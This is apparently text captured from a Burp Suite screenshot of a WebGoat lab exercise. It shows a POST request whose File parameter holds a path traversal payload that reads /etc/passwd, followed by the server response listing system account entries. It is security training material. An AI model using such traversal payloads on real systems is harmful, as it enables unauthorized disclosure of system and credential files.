 1 2 3 4 10:11:50 AM
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × ...
Send Cancel < > Target: http://192.168.1.14 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /WebGoat/attack?Screen=57&menu=200 HTTP/1.1
2 Host: 192.168.1.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://192.168.1.14
10 Authorization: Basic d2ViZ29hdDp3ZWJnb2F0
11 Connection: close
12 Referer:
http://192.168.1.14/WebGoat/attack?Screen=57&menu=200
13 Cookie: JSESSIONID=8E51294FD2E021F92CC793C2B8B6436B;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
14 Upgrade-Insecure-Requests: 1
15
16 File=../../../../../../../../../etc/passwd&SUBMIT=View+File
? Search... 0 matches
Response
Pretty Raw Hex Render \n
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
landscape:x:104:122::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
messagebus:x:107:114::/var/run/dbus:/bin/false
tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash
polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false
pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false
postfix:x:112:123::/var/spool/postfix:/bin/false
OWASP Foundation | Project WebGoat | Report Bug
INSPECTOR ? ×
Request Attributes
Query Parameters (2)
Body Parameters (2)
Request Cookies (3)
Request Headers (13)
Done 38,068 bytes | 24 millis